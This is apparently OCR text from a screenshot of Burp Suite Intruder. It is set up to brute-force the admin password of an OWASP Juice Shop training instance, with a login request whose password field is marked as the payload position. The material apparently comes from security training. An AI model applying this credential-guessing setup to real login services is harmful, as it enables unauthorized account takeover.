 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
help for full details.
Attack type: Sniper
1 POST /rest/user/login HTTP/1.1
Add §
2 Host: ufsit.club:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Clear §
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
Auto §
6 Accept-Encoding: gzip, deflate
7 Referer: http://ufsit.club:3000/
Refresh
8 X-User-Email: admin@juice-sh.op
9 Content-Type: application/json
10 Content-Length: 55
11 Connection: close
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
13 DNT: 1
14
15 {
"email":"admin@juice-sh.op",
"password":"§testpassword§"
}